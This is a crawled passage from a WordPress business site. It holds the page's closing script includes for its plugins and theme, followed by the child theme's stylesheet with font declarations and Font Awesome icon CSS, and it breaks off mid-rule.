<script type="text/javascript" src="https://eco3.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-28 13:56:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/eco3.at\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content/js/lc-select/lc_select.min.js?ver=1.1.10" id="lc-select-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content/js/lc-switch/lc_switch.min.js?ver=2.0.4" id="lc-switch-v2-js"></script>
<script type="text/javascript" id="pc_frontend-js-extra">
/* <![CDATA[ */
var pc_vars = {"uid":"0","nonce":"d02869a4f2","ajax_url":"https:\/\/eco3.at\/wp-admin\/admin-ajax.php","use_pcac":"1","dike_slug":"pc","lcslt_search":"search options","lcslt_add_opt":"add options","lcslt_select_opts":"Select options","lcslt_no_match":"no matching options","antispam_sys":"honeypot","recaptcha_sitekey":"","fluid_form_thresh":"800","ajax_failed_mess":"Error performing the operation","html5_validation":"","hide_reg_btn_on_succ":"","revealable_psw":"1","abfa_blocked":"","abfa_error_mess":"Too many attempts, please try again in 30 minutes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content/js/frontend.min.js?ver=9.3.11" id="pc_frontend-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content-mail-actions/js/private-content-ma.min.js?ver=2.4.5" id="pcma_fontend_js-js"></script>
<script type="text/javascript" src="//eco3.at/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//eco3.at/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/assets/js/owl.carousel.min.js?ver=2.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/assets/js/menu.js?ver=1.0.0" id="amilia-enque-menu-js"></script>
<script type="text/javascript" id="amilia-enque-main-js-extra">
/* <![CDATA[ */
var CMSOptions = {"menu_sticky":"1","paralax":"1","back_to_top":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/assets/js/main.js?ver=1.0.0" id="amilia-enque-main-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content/js/magnific_popup/magnific-popup.pckg.js?ver=1.1.0" id="pc_lightbox-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="sticky-buttons-js-extra">
/* <![CDATA[ */
var sb_obj = {"url":"https:\/\/eco3.at\/wp-admin\/admin-ajax.php","nonce":"1b64673d65"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/sticky-buttons/public/assets/js/script.min.js?ver=4.3.2" id="sticky-buttons-js"></script>
<script></script><div id="pc_lb_codes" class="pc_displaynone"></div></body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://eco3.at/wp-content/themes/wp-amilia-child/style.css?ver=6.8.3
body_size: 22895
content:
@charset "UTF-8";
/*
 Theme Name:   eco3-edletzberger
 Description:  Adapted theme for eco3-edletzberger
 Author:       Christian Holzmann @ Innovations - Agentur für neue Medien e.U.
 Author URI:   https://www.innovations.at
 Template:     wp-amilia
 Version:      1.0.0
 Tags:         black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
 Text Domain:  wp-amilia
*/
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Oswald";
  font-style: normal;
  font-weight: 300;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-300.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-300.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* oswald-regular - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Oswald";
  font-style: normal;
  font-weight: 400;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-regular.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-regular.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* oswald-700 - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Oswald";
  font-style: normal;
  font-weight: 700;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-700.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-700.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-300 - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-300.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-300.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-300italic - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-300italic.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-300italic.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-regular - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-regular.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-regular.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-italic - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-italic.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-italic.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-500 - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 500;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-500.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-500.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-500italic - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 500;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-500italic.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-500italic.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-600 - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-600.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-600.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-600italic - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-600italic.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-600italic.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-700 - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-700.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-700.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-700italic - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-700italic.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-700italic.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
.zindex0 {
  z-index: 0;
}

.zindex999 {
  z-index: 999;
}

.amilia-logo {
  padding-top: 5px !important;
  padding-bottom: 5px !important;
}
.svgasimg .amilia-logo {
  background: url("assets/images/logo/eco3_logo.svg") no-repeat;
  width: 105px;
  height: 56px;
  margin: 5px 0 0 0;
}
.svgasimg .amilia-logo img {
  display: none;
}
@media screen and (min-width: 992px) {
  .svgasimg .amilia-logo {
    /* rules for large (> 1200) */
    width: 205px;
    height: 106px;
    margin: 10px 0 0 45px;
  }
}

@media screen and (max-width: 991px) {
  .svgasimg .amilia-logo-wrap {
    width: auto;
  }
}
div#main {
  min-height: 40vh;
}

#cshero-header.affix.amilia-header-1 .amilia-logo, #cshero-header.affix.amilia-header-2 .amilia-logo {
  padding-top: 5px !important;
  padding-bottom: 5px !important;
}

#cshero-header.affix.amilia-header-4 .amilia-logo {
  padding-bottom: 10px !important;
  padding-top: 10px !important;
}

.amilia-header-4 .amilia-logo-wrap .amilia-logo {
  padding: 11px 0 15px 11px !important;
}
@media screen and (min-width: 992px) {
  .amilia-header-4 .amilia-logo-wrap .amilia-logo {
    padding: 11px 0 15px 45px !important;
  }
}

#cshero-header.affix.amilia-header-4 .menu-main-menu > li > a, #cshero-header.affix.amilia-header-4 .menu-main-menu > li > a:visited {
  padding: 35px 15px 15px 35px !important;
}

.cms-footer-wrapper .widget_cs_social_widget {
  padding: 25px;
}

.w3eden img {
  border: 1px solid #FED918;
  -webkit-box-shadow: 5px 5px 9px -3px rgba(0, 0, 0, 0.42);
  -moz-box-shadow: 5px 5px 9px -3px rgba(0, 0, 0, 0.42);
  box-shadow: 5px 5px 9px -3px rgba(0, 0, 0, 0.42);
}

.col-sm-9 .container, .col-md-9 .container, .col-lg-9 .container {
  max-width: 100%;
}

#masthead #cshero-header.affix .widget_cart_search_wrap .sb-icon-search {
  height: 70px;
}

#masthead #cshero-header.affix .widget_cart_search_wrap .sb-icon-search i {
  /* height: 60px; */
  margin-top: 24px;
  margin-bottom: 0px;
}

.w3eden a.btn-success:not(.btn-simple), .w3eden a.btn-primary:not(.btn-simple), .w3eden a.btn-warning:not(.btn-simple), .w3eden a.btn-danger:not(.btn-simple), .w3eden a.btn-info:not(.btn-simple) {
  color: #565a60 !important;
}

.cms-blog-item .entry-content {
  padding: 0px 0 5px !important;
}

@media screen and (max-width: 768px) {
  #cshero-header-logo {
    width: 50% !important;
  }
}
@media screen and (max-width: 450px) {
  .cms-fancybox-item.style1 {
    text-align: center;
  }
  .cms-fancybox-item .fancy-title {
    margin-bottom: 0px;
  }
  .cms-fancybox-item .cms-fancyboxes-body {
    margin-bottom: 3rem;
  }
  .cms-fancybox-item .fancy-box-icon {
    text-align: center;
    margin: 0px auto;
  }
}
.w3eden .wpdmlogin-logo img {
  border: none;
}

.page-template-default .vc_btn3.vc_btn3-color-juicy-pink, .page-template-default .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
  color: #565a60;
  background-color: #FED918;
}

.page-template-default .vc_btn3.vc_btn3-color-juicy-pink:hover, .page-template-default .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover,
.page-template-default .vc_btn3.vc_btn3-color-juicy-pink:active, .page-template-default .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:active {
  background-color: #565a60;
  color: #FED918;
}

.w3eden .badge {
  background-color: #565a60;
  color: #FED918;
}
.w3eden .wpdm-cat-tree {
  background: rgba(254, 217, 24, 0.5);
  color: black;
}
.w3eden .wpdm-cat-tree .wpdm-cat-item a {
  color: black;
}

.main-navigation .menu-main-menu li li.current-menu-item a {
  color: #565a60;
}
.main-navigation .menu-main-menu li li.current-menu-item a:hover {
  color: #FFF;
}

.container-iframe {
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-top: 56.25%; /* 16:9 Aspect Ratio (divide 9 by 16 = 0.5625) */
}

/* Then style the iframe to fit in the container div with full height and width */
.responsive-iframe {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
}

/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
:root, :host {
  --fa-style-family-classic: "Font Awesome 6 Free";
  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Free";
}

@font-face {
  font-family: "Font Awesome 6 Free";
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/fa-regular-400.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/fa-regular-400.ttf") format("truetype");
}
.far,
.fa-regular {
  font-weight: 400;
}

/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
.fa {
  font-family: var(--fa-style-family, "Font Awesome 6 Free");
  font-weight: var(--fa-style, 900);
}

.fa, .fa-brands, .fa-regular, .fa-solid, .fab, .far, .fas {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: var(--fa-display, inline-block);
  font-style: normal;
  font-variant: normal;
  line-height: 1;
  text-rendering: auto;
}

.fa-brands:before, .fa-regular:before, .fa-solid:before, .fa:before, .fab:before, .far:before, .fas:before {
  content: var(--fa);
}

.fa-classic, .fa-regular, .fa-solid, .far, .fas {
  font-family: "Font Awesome 6 Free";
}

.fa-brands, .fab {
  font-family: "Font Awesome 6 Brands";
}

.fa-1x {
  font-size: 1em;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-6x {
  font-size: 6em;
}

.fa-7x {
  font-size: 7em;
}

.fa-8x {
  font-size: 8em;
}

.fa-9x {
  font-size: 9em;
}

.fa-10x {
  font-size: 10em;
}

.fa-2xs {
  font-size: 0.625em;
  line-height: 0.1em;
  vertical-align: 0.225em;
}

.fa-xs {
  font-size: 0.75em;
  line-height: 0.08333em;
  vertical-align: 0.125em;
}

.fa-sm {
  font-size: 0.875em;
  line-height: 0.07143em;
  vertical-align: 0.05357em;
}

.fa-lg {
  font-size: 1.25em;
  line-height: 0.05em;
  vertical-align: -0.075em;
}

.fa-xl {
  font-size: 1.5em;
  line-height: 0.04167em;
  vertical-align: -0.125em;
}

.fa-2xl {
  font-size: 2em;
  line-height: 0.03125em;
  vertical-align: -0.1875em;
}

.fa-fw {
  text-align: center;
  width: 1.25em;
}

.fa-ul {
  list-style-type: none;
  margin-left: var(--fa-li-margin, 2.5em);
  padding-left: 0;
}

.fa-ul > li {
  position: relative;
}

.fa-li {
  left: calc(var(--fa-li-width, 2em) * -1);
  position: absolute;
  text-align: center;
  width: var(--fa-li-width, 2em);
  line-height: inherit;
}

.fa-border {
  border-radius: var(--fa-border-radius, 0.1em);
  border: var(--fa-border-width, 0.08em) var(--fa-border-style, solid) var(--fa-border-color, #eee);
  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);
}

.fa-pull-left {
  float: left;
  margin-right: var(--fa-pull-margin, 0.3em);
}

.fa-pull-right {
  float: right;
  margin-left: var(--fa-pull-margin, 0.3em);
}

.fa-beat {
  animation-name: fa-beat;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-bounce {
  animation-name: fa-bounce;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));
}

.fa-fade {
  animation-name: fa-fade;
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-beat-fade, .fa-fade {
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
}

.fa-beat-fade {
  animation-name: fa-beat-fade;
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-flip {
  animation-name: fa-flip;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-shake {
  animation-name: fa-shake;
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-shake, .fa-spin {
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
}

.fa-spin {
  animation-name: fa-spin;
  animation-duration: var(--fa-animation-duration, 2s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin-reverse {
  --fa-animation-direction:reverse;
}

.fa-pulse, .fa-spin-pulse {
  animation-name: fa-spin;
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, steps(8));
}

@media (prefers-reduced-motion: reduce) {
  .fa-beat, .fa-beat-fade, .fa-bounce, .fa-fade, .fa-flip, .fa-pulse, .fa-shake, .fa-spin, .fa-spin-pulse {
    animation-delay: -1ms;
    animation-duration: 1ms;
    animation-iteration-count: 1;
    transition-delay: 0s;
    transition-duration: 0s;
  }
}
@keyframes fa-beat {
  0%, 90% {
    transform: scale(1);
  }
  45% {
    transform: scale(var(--fa-beat-scale, 1.25));
  }
}
@keyframes fa-bounce {
  0% {
    transform: scale(1) translateY(0);
  }
  10% {
    transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
  }
  30% {
    transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
  }
  50% {
    transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
  }
  57% {
    transform: scale(1) translateY(var(--fa-bounce-rebound, -0.125em));
  }
  64% {
    transform: scale(1) translateY(0);
  }
  to {
    transform: scale(1) translateY(0);
  }
}
@keyframes fa-fade {
  50% {
    opacity: var(--fa-fade-opacity, 0.4);
  }
}
@keyframes fa-beat-fade {
  0%, to {
    opacity: var(--fa-beat-fade-opacity, 0.4);
    transform: scale(1);
  }
  50% {
    opacity: 1;
    transform: scale(var(--fa-beat-fade-scale, 1.125));
  }
}
@keyframes fa-flip {
  50% {
    transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
  }
}
@keyframes fa-shake {
  0% {
    transform: rotate(-15deg);
  }
  4% {
    transform: rotate(15deg);
  }
  8%, 24% {
    transform: rotate(-18deg);
  }
  12%, 28% {
    transform: rotate(18deg);
  }
  16% {
    transform: rotate(-22deg);
  }
  20% {
    transform: rotate(22deg);
  }
  32% {
    transform: rotate(-12deg);
  }
  36% {
    transform: rotate(12deg);
  }
  40%, to {
    transform: rotate(0deg);
  }
}
@keyframes fa-spin {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(1turn);
  }
}
.fa-rotate-90 {
  transform: rotate(90deg);
}

.fa-rotate-180 {
  transform: rotate(180deg);
}

.fa-rotate-270 {
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  transform: scaleX(-1);
}

.fa-flip-vertical {
  transform: scaleY(-1);
}

.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
  transform: scale(-1);
}

.fa-rotate-by {
  transform: rotate(var(--fa-rotate-angle, 0));
}

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em;
}

.fa-stack-1x, .fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: var(--fa-stack-z-index, auto);
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: var(--fa-inverse, #fff);
}

.fa-0 {
  --fa:"0";
}

.fa-1 {
  --fa:"1";
}

.fa-2 {
  --fa:"2";
}

.fa-3 {
  --fa:"3";
}

.fa-4 {
  --fa:"4";
}

.fa-5 {
  --fa:"5";
}

.fa-6 {
  --fa:"6";
}

.fa-7 {
  --fa:"7";
}

.fa-8 {
  --fa:"8";
}

.fa-9 {
  --fa:"9";
}

.fa-fill-drip {
  --fa:"";
}

.fa-arrows-to-circle {
  --fa:"";
}

.fa-chevron-circle-right, .fa-circle-chevron-right {
  --fa:"";
}

.fa-at {
  --fa:"@";
}

.fa-trash-alt, .fa-trash-can {
  --fa:"";
}

.fa-text-height {
  --fa:"";
}

.fa-user-times, .fa-user-xmark {
  --fa:"";
}

.fa-stethoscope {
  --fa:"";
}

.fa-comment-alt, .fa-message {
  --fa:"";
}

.fa-info {
  --fa:"";
}

.fa-compress-alt, .fa-down-left-and-up-right-to-center {
  --fa:"";
}

.fa-explosion {
  --fa:"";
}

.fa-file-alt, .fa-file-lines, .fa-file-text {
  --fa:"";
}

.fa-wave-square {
  --fa:"";
}

.fa-ring {
  --fa:"";
}

.fa-building-un {
  --fa:"";
}

.fa-dice-three {
  --fa:"";
}

.fa-calendar-alt, .fa-calendar-days {
  --fa:"";
}

.fa-anchor-circle-check {
  --fa:"";
}

.fa-building-circle-arrow-right {
  --fa:"";
}

.fa-volleyball, .fa-volleyball-ball {
  --fa:"";
}

.fa-arrows-up-to-line {
  --fa:"";
}

.fa-sort-desc, .fa-sort-down {
  --fa:"";
}

.fa-circle-minus, .fa-minus-circle {
  --fa:"";
}

.fa-door-open {
  --fa:"";
}

.fa-right-from-bracket, .fa-sign-out-alt {
  --fa:"";
}

.fa-atom {
  --fa:"";
}

.fa-soap {
  --fa:"";
}

.fa-heart-music-camera-bolt, .fa-icons {
  --fa:"";
}

.fa-microphone-alt-slash, .fa-microphone-lines-slash {
  --fa:"";
}

.fa-bridge-circle-check {
  --fa:"";
}

.fa-pump-medical {
  --fa:"";
}

.fa-fingerprint {
  --fa:"";
}

.fa-hand-point-right {
  --fa:"";
}

.fa-magnifying-glass-location, .fa-search-location {
  --fa:"";
}

.fa-forward-step, .fa-step-forward {
  --fa:"";
}

.fa-face-smile-beam, .fa-smile-beam {
  --fa:"";
}

.fa-flag-checkered {
  --fa:"";
}

.fa-football, .fa-football-ball {
  --fa:"";
}

.fa-school-circle-exclamation {
  --fa:"";
}

.fa-crop {
  --fa:"";
}

.fa-angle-double-down, .fa-angles-down {
  --fa:"";
}

.fa-users-rectangle {
  --fa:"";
}

.fa-people-roof {
  --fa:"";
}

.fa-people-line {
  --fa:"";
}

.fa-beer, .fa-beer-mug-empty {
  --fa:"";
}

.fa-diagram-predecessor {
  --fa:"";
}

.fa-arrow-up-long, .fa-long-arrow-up {
  --fa:"";
}

.fa-burn, .fa-fire-flame-simple {
  --fa:"";
}

.fa-male, .fa-person {
  --fa:"";
}

.fa-laptop {
  --fa:"";
}

.fa-file-csv {
  --fa:"";
}

.fa-menorah {
  --fa:"";
}

.fa-truck-plane {
  --fa:"";
}

.fa-record-vinyl {
  --fa:"";
}

.fa-face-grin-stars, .fa-grin-stars {
  --fa:"";
}

.fa-bong {
  --fa:"";
}

.fa-pastafarianism, .fa-spaghetti-monster-flying {
  --fa:"";
}

.fa-arrow-down-up-across-line {
  --fa:"";
}

.fa-spoon, .fa-utensil-spoon {
  --fa:"";
}

.fa-jar-wheat {
  --fa:"";
}

.fa-envelopes-bulk, .fa-mail-bulk {
  --fa:"";
}

.fa-file-circle-exclamation {
  --fa:"";
}

.fa-circle-h, .fa-hospital-symbol {
  --fa:"";
}

.fa-pager {
  --fa:"";
}

.fa-address-book, .fa-contact-book {
  --fa:"";
}

.fa-strikethrough {
  --fa:"";
}

.fa-k {
  --fa:"K";
}

.fa-landmark-flag {
  --fa:"";
}

.fa-pencil, .fa-pencil-alt {
  --fa:"";
}

.fa-backward {
  --fa:"";
}

.fa-caret-right {
  --fa:"";
}

.fa-comments {
  --fa:"";
}

.fa-file-clipboard, .fa-paste {
  --fa:"";
}

.fa-code-pull-request {
  --fa:"";
}

.fa-clipboard-list {
  --fa:"";
}

.fa-truck-loading, .fa-truck-ramp-box {
  --fa:"";
}

.fa-user-check {
  --fa:"";
}

.fa-vial-virus {
  --fa:"";
}

.fa-sheet-plastic {
  --fa:"";
}

.fa-blog {
  --fa:"";
}

.fa-user-ninja {
  --fa:"";
}

.fa-person-arrow-up-from-line {
  --fa:"";
}

.fa-scroll-torah, .fa-torah {
  --fa:"";
}

.fa-broom-ball, .fa-quidditch, .fa-quidditch-broom-ball {
  --fa:"";
}

.fa-toggle-off {
  --fa:"";
}

.fa-archive, .fa-box-archive {
  --fa:"";
}

.fa-person-drowning {
  --fa:"";
}

.fa-arrow-down-9-1, .fa-sort-numeric-desc, .fa-sort-numeric-down-alt {
  --fa:"";
}

.fa-face-grin-tongue-squint, .fa-grin-tongue-squint {
  --fa:"";
}

.fa-spray-can {
  --fa:"";
}

.fa-truck-monster {
  --fa:"";
}

.fa-w {
